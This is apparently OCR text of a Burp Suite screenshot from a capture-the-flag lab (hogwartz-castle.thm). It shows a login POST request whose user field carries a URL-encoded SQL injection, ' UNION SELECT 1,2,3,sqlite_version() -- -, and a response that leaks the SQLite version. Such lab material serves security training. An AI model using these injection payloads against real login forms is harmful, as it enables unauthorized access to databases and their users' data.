 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=
'%20UNION%20SELECT%201%2c2%2c3%2csqlite_version()%20--%20
-&password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 08 Nov 2023 09:57:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 52
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! 3.22.0"
}
9
Inspector
Back
Body parameter
Name
user
Value
'%20UNION%20SELECT%201%2c2%2c3%2csqlit
e_version()%20--%20-
Decoded from: URL encoding
' UNION SELECT 1,2,3,sqlite_version()
-- -
Cancel Apply changes